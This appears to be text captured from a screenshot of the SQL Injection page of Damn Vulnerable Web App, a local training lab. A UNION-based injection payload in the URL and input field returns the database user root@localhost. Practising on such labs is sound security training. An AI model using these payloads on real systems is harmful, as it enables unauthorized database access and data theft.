 Apps Places Dec 17 19:54 11% 37% 0.0 kB 0.0 kB 78%
Damn Vulnerable Web App
Not secure 192.168.0.101/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+NULL%2Cuser%28%29%23&Submit=Submit#
https://portal.... Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... WhatsApp Cyber Securit... My Home | Co...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT NULL,user()#
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL,user()#
First name:
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html